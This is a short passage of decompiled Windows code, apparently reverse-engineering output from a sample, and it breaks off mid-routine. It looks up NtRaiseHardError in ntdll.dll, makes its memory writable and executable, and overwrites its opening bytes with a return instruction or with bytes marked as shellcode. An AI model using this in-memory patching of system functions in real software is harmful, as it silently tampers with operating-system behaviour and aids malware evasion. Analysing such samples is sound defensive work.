 RegionSize = 0x10;
OldProtection = 0;
RtlInitUnicodeString(s_ntdll.dll,L"ntdll.dll");
STATUS = LdrGetDllHandle(0,0,s_ntdll.dll,&base);
if (STATUS == 0) {
RtlInitAnsiString(name,"NtRaiseHardError");
STATUS = LdrGetProcedureAddress(base,name,0,&proc_addr);
}
if (-1 < STATUS) {
BaseAddress = proc_addr;
STATUS = NtProtectVirtualMemory
(0xffffffff,&BaseAddress,&RegionSize,PAGE_EXECUTE_READWRITE,&OldProtectio
if (-1 < STATUS) {
cVar1 = FUN_00401050();
if (cVar1 == '\0') {
*proc_addr = 0xc3;
}
else {
/* Shellcode */
*proc_addr = 0xb8;
proc_addr[1] = 1;
proc_addr[2] = 0;
proc_addr[3] = 0;